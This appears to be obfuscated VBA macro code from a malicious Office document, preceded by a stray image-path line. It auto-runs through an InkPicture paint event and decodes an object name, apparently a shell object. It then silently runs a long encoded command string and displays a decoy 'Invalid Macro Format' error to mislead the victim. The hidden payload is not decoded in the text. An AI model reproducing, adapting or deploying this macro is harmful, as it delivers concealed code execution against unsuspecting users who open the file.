 Dim lcLLcaZ As Boolean
Public Sub Img_Painted(ByVal hHZIubL As Long, ByVal AoLnF As IInkRectangle)
If lcLLcaZ Then Exit Sub
lcLLcaZ = True
xvkBjM
End Sub
Public Sub xvkBjM()
    On Error GoTo DoWhOs
    onTriEc
    PdSnMAm
    vBhkpG
    oADSc
    suDVZ
    Set gDFGB = CreateObject(pEEyJqs)
    WFCWFf gDFGB.Run(UsoJar, 0)
    MsgBox ("Invalid Macro Format")
Exit Sub
DoWhOs:
MsgBox (666)
    End Sub
Public Function pEEyJqs() As String
    pEEyJqs = a("c.loWpeOQrSAiStlCEihhi", 229, 158)
End Function
Public Function UsoJar() As String
    UsoJar = dbgKnG(a("AHABJACABZAEuBbYEoQRMA9AAwABQAQABwAHABIAG3BIECsAcMAuAbEAlwAAABAAGABdAHpAIADsBb4HuQU4ApgAsABAAGABQAHABYAHUBIUH0AJwAvg1EAyAAIABQAHABbAHvBNAG0BLwH3AZ4AvQAwAAwAEAAaAGABMAHlBcUDpgcYApgAQABwAkAB
AAHABZACWBZUG0QaYCvgZ4AuQAMABQACAAMAHgAbAHyBK8H0QVkAggAIABQAHAAAAGABbAHiAZkGiAb4Asw)UAjAAUABwAHAAVADBBdgDiBd4GuQZUAFwA0ABQAHABZADABYAG1BIwG4QYwAwAAUALAAQAAAAFABLAHlBLUHfANwEwARQAhQA0ABgAGABcAChALAChBZIHTgbUAlgA8
AAwAvABwACABUAGlBcEClAOgAvgToApwAQABAAGABIAFlALMDkBIAGuwbkA2gAMABAACAAZAFABYAGlBZgCuQUgA0gAYAQwAIABQA" & _
    "HABdACsBeMCiALwHowaQAVwAoABwACAAUAGvAdAG2AQMDjQI4AyQAUABQAIAAQAGABZACvBLIG2gZQAyAOQAuQAAABAAEAAZACrAeICzAbkFswQQAkQA8ABQACABiACABIACyBTAGiAcQAugAMAUAAcABAAFAAZAG4BdkClQMIClwbkA1AAUABwAGABQAD+AdAGsBV8HigdYA0
gAYABQAUABAACAAaAEzBZUD2AIIAzgZgAyQAQABgAGABdAGoAM_D2BZIClgZoAoAA0ABgACABQAGABZAElAZsGngU8AiAAEAugAsABwAGAAcAHlBIICugN8HGQIIADQAAABAAFAAaAHAAIAGsAZcF3AZIA0AAQAAgAYAAQAFABYACfAc4CswaUA0wIkAtwAIAAgAGAAcACuBXADsBbw
G0Qa0AQAAEABQACAAgACAAZAGtBeQCuQKIAiAA4AiAAcABQACABZACkBZAG3qNIHvge4A5wAEABg", 353, 469))
    End Function